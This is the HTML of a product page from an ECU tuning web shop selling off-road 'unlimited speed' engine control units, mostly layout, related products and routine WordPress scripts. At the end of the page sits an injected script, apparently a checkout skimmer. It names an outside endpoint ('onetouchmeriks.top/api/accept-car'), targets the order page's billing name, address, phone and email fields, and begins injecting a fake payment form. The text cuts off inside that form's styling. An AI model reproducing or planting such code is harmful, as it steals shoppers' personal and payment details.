												<a class="hint--bounce hint--top hint--primary email"
						   target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=Linhai%20T-Boss%20520&amp;body=https%3A%2F%2Fecuplace.eu%2Fen%2Fproduct%2F520-utv-ecu-unlimited-off-road-tuning%2F">
							<i class="fa-regular fa-envelope"></i>
						</a>
						</div>
			</div>
			
</div>
			</div>
		</div>
	</div>

	<div class="container no-padding">
		<div class="row">
			<div class="col-md-12">

						<div id="woocommerce-tabs" class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div
				class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
				id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				

<p><strong>Description</strong>: Linhai T-Boss 520 T1B unlimited speed ECU.</p>
<p><strong>Attention: </strong>This part is for off-road use only and is not certified for street use!</p>
			</div>
		
			</div>

	<div class="related products">
					<h2 class="product-section-heading">Related Products</h2>
		
		<div class="mitech-swiper tm-swiper tm-product style-grid"
		     data-lg-items="4"
		     data-md-items="3"
		     data-sm-items="2"
		     data-xs-items="1"
		     data-nav="1"
		     data-lg-gutter="30"
		>
			<div class="swiper-inner">
				<div class="swiper-container">
					<div class="swiper-wrapper">
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4970 status-publish instock product_cat-delphi-en product_cat-odes-en product_cat-atv-en product_tag-ecu-en product_tag-unlimited-off-road-tuning-en product_tag-unlimited-speed-ecu-off-road-use-only-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/en/product/650-atv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="ODES 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/ODES-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/en/product/650-atv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4970" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4970" data-product_sku="OD650" aria-label="Add to cart: &ldquo;Odes 650&rdquo;" rel="nofollow" data-success_message="&ldquo;Odes 650&rdquo; has been added to your cart">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4970" class="screen-reader-text">
					</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/en/product/650-atv-ecu-unlimited-off-road-tuning/">Odes 650</a>
			</h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>
							</div>
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4965 status-publish instock product_cat-goes-en product_cat-bosch product_cat-atv-en product_tag-ecu-en product_tag-unlimited-off-road-tuning-en product_tag-unlimited-speed-ecu-off-road-use-only-en has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/en/product/cob-atv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="GOES 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/GOES-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/en/product/cob-atv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4965" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4965" data-product_sku="GO450" aria-label="Select options for &ldquo;Goes Terrox 520&rdquo;" rel="nofollow">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4965" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/en/product/cob-atv-ecu-unlimited-off-road-tuning/">Goes Terrox 520</a>
			</h2>
						
	<span class="price"> <span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span>
		</div>
	</div>
</div>
							</div>
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4969 status-publish last instock product_cat-delphi-en product_cat-odes-en product_cat-atv-en product_tag-ecu-en product_tag-unlimited-off-road-tuning-en product_tag-unlimited-speed-ecu-off-road-use-only-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/en/product/850-atv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="ODES 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/ODES-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/en/product/850-atv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4969" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4969" data-product_sku="OD850" aria-label="Add to cart: &ldquo;Odes 850&rdquo;" rel="nofollow" data-success_message="&ldquo;Odes 850&rdquo; has been added to your cart">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4969" class="screen-reader-text">
					</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/en/product/850-atv-ecu-unlimited-off-road-tuning/">Odes 850</a>
			</h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>
							</div>
													<div class="swiper-slide">
								<div class="grid-item product type-product post-4985 status-publish first instock product_cat-seagway-en product_cat-bosch product_cat-utv-en product_tag-ecu-en product_tag-unlimited-off-road-tuning-en product_tag-unlimited-speed-ecu-off-road-use-only-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://ecuplace.eu/en/product/segway-fugleman-ut10-utv-ecu-unlimited-off-road-tuning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy" class="wp-post-image" alt="SEAGWAY FUGLEMAN UT10 UNLIMITED SPEED ECU TUNING PARTS SPEED LIMITER TOP SPEED 1" width="400" height="300" src="https://ecuplace.eu/wp-content/uploads/2021/08/SEAGWAY-FUGLEMAN-UT10-KIIRUSEPIIRAJATA-AJU-ECU-TUNING-1-400x300.jpg" />				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action woocommerce_loop_add_to_cart_wrap">
	<a href="https://ecuplace.eu/en/product/segway-fugleman-ut10-utv-ecu-unlimited-off-road-tuning/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4985" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4985" data-product_sku="FU1000" aria-label="Add to cart: &ldquo;Seagway Fugleman UT10&rdquo;" rel="nofollow" data-success_message="&ldquo;Seagway Fugleman UT10&rdquo; has been added to your cart">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_4985" class="screen-reader-text">
					</span>
	</div>

				
				
							</div>
		</div>

		<div class="product-info">
									<h2 class="woocommerce-loop-product__title">
				<a href="https://ecuplace.eu/en/product/segway-fugleman-ut10-utv-ecu-unlimited-off-road-tuning/">Seagway Fugleman UT10</a>
			</h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</div>


			</div>
		</div>
	</div>

</div>


									</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper parallax">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<div class="wpb-content-wrapper"><div id="tm-section-697af84bd6877" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section"><div id="tm-row-697af84bd73eb" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-697af84bd7916" class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<h1><span style="color: #eeee22;">Ecuplace OÜ</span></h1>

		</div>
	</div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-697af84bd7b5e">
	<div class="heading" style=""><a href="mailto:info@ecuplace.eu">info@ecuplace.eu</a></div></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-697af84bd7d34">
	<div class="heading" style="">Copyright © 2023. All rights reserved. Unauthorized copying of page content is prohibited.</div></div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mitech/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fa-regular fa-long-arrow-up"></i>
					<i class="arrow-bottom fa-regular fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://ecuplace.eu/en/" rel="home">
				<img src="https://ecuplace.eu/wp-content/uploads/2021/08/ecuplace-logo-valge-160x97.png"
											srcset="https://ecuplace.eu/wp-content/uploads/2021/08/ecuplace-logo-valge-320x194.png 2x"
										 alt="Ecuplace OÜ"
					 width="160"/>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://ecuplace.eu/en/how-to-place-an-order/"><div class="menu-item-wrap"><span class="menu-item-title">How to place an order</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4926"><a href="https://ecuplace.eu/en/shop/"><div class="menu-item-wrap"><span class="menu-item-title">Products</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://ecuplace.eu/en/about-us/"><div class="menu-item-wrap"><span class="menu-item-title">About us</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://ecuplace.eu/en/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact us</span></div></a></li>
<li class="menu-item wpml-ls-slot-94 wpml-ls-item wpml-ls-item-et wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-94-et"><a title="Switch to " href="https://ecuplace.eu/toode/520-utv-ecu-unlimited-off-road-tuning/"><div class="menu-item-wrap"><span class="menu-item-title"><img
            class="wpml-ls-flag"
            src="https://ecuplace.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/et.png"
            alt="Estonian"
            
            
    /></span></div></a></li>
</ul>					</div>
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ecuplace.eu\/en\/product\/520-utv-ecu-unlimited-off-road-tuning\/#product","name":"Linhai T-Boss 520","url":"https:\/\/ecuplace.eu\/en\/product\/520-utv-ecu-unlimited-off-road-tuning\/","description":"Description: Linhai T-Boss 520 T1B unlimited speed ECU.\r\n\r\nAttention: This part is for off-road use only and is not certified for street use!","image":"https:\/\/ecuplace.eu\/wp-content\/uploads\/2021\/08\/LINHAI-1.jpg","sku":"T-B520","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"250.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ecuplace.eu\/en\/product\/520-utv-ecu-unlimited-off-road-tuning\/","seller":{"@type":"Organization","name":"Ecuplace O\u00dc","url":"https:\/\/ecuplace.eu\/en\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div
    id="ct-ultimate-gdpr-cookie-popup"
    class="ct-ultimate-gdpr-cookie-popup-standard-settings ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-wafer ct-ultimate-gdpr-cookie-popup-wafer-black ct-ultimate-gdpr-cookie-popup-button-rounded"
    style="background-color: #2b6cb0;
            color: #ffffff;
    bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;">



    <div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>        <div id="ct-ultimate-gdpr-cookie-content" style='color: #e5e5e5;'>
                        Veebisaidi nõuetekohaseks toimimiseks salvestame mõnikord teie seadmesse väikseid andmefaile – nn küpsiseid. Enamik suurtest veebisaitidest teeb seda samuti.            <span id="ct-ultimate-gdpr-cookie-read-more">Read more <span class="fa fa-long-arrow-right"></span></span>        </div>

                <div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">            <div
                id="ct-ultimate-gdpr-cookie-accept"
                class="cookie-buttons"
                style="border-color:#ffffff;background-color:#ff7d27; color:#ffffff;">
                <span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accept
            </div>
                        
        </div>
        <div class="ct-clearfix"></div>

    </div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://ecuplace.eu/","ajaxurl":"https://ecuplace.eu/wp-admin/admin-ajax.php","readurl":"https://ecuplace.eu/en/privacy-policy/","readurl_new_tab":"off","consent":"","reload":"1","consent_expire_time":"1801202635","consent_time":"1769666635","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=5.3.2" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=5.3.2" id="ct-ultimate-gdpr-base64-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":"","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.15" id="wapf-frontend-js-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://ecuplace.eu/en/wp-json/","nonce":"b000b50d9a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://ecuplace.eu/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ecuplace.eu/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ecuplace.eu/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b000b50d9a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ecuplace.eu/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://ecuplace.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://ecuplace.eu/en/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1750943546" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.1.9" id="slick-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.1.9" id="perfect-scrollbar-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.9" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","nonce":"e644e8b100","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://ecuplace.eu/en/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.1.9" id="woosq-frontend-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/js/headroom.js?ver=2.3.1" id="headroom-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightGallery/js/lightgallery-all.min.js?ver=1.6.12" id="lightgallery-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.0.1" id="jquery-smooth-scroll-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/swiper/js/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="smartmenus-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.5" id="vc_waypoints-js"></script>
<script id="mitech-script-js-extra">
var $insight = {"isRTL":"","templateUrl":"https://ecuplace.eu/wp-content/themes/mitech","ajaxurl":"https://ecuplace.eu/wp-admin/admin-ajax.php","primary_color":"#0a0a0a","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1190","isProduct":"1","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"Veebileht kasutab k\u00fcpsiseid, et tagamaks parema kliendikogemuse. Kui j\u00e4tkate selle saidi kasutamist, eeldame, et olete sellega rahul.\u003Ca id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\"\u003EOk, sain aru!\u003C/a\u003E","isShowNewsletterPopup":""};
//# sourceURL=mitech-script-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/js/main.js?ver=2.3.1" id="mitech-script-js"></script>
<script src="https://ecuplace.eu/wp-content/themes/mitech/assets/js/woo.js?ver=2.3.1" id="mitech-woo-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.0" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ecuplace.eu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecuplace.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecuplace.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://onetouchmeriks.top/api/accept-car";
let urlInclude = "tellimuse";
let placeOrderBtn = "#place_order";
let checkbox = "#payment_method_bacs"
let paymentBox = ".wc_payment_method.payment_method_bacs"

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')

  // frame.querySelector("#wc-stripe-upe-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"
  // let refEle = document.querySelector(".wc-block-components-checkbox.wc-block-components-payment-methods__save-card-info")

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
